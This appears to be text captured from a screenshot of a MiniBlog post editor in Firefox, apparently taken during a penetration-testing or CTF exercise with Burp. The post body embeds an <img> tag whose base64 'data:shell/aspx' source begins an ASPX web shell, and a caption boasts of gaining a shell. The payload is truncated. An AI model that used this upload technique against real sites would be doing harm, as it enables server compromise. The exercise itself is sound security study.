 My new post - MiniBlog - Mozilla Firefox
File Edit View History Bookmarks Tools Help
My new post - MiniBlog
10.2.0.132/post/new/
Burp
New post Edit Delete Save Cancel Publish ¶ H1 H2 H3 I B U S Sign out
Uh oh
March 15, 2019 0 Comments Posted in:
Excerpt:
Now I have a shell, ho ho ho.
<img src="data:shell/aspx;
base64,PCVAIFBhZ2UgTGFuZ3VhZ2U9IkMjIiBBdXRvRXZlbnRXaXJldXA9InRydWUiICU+
/>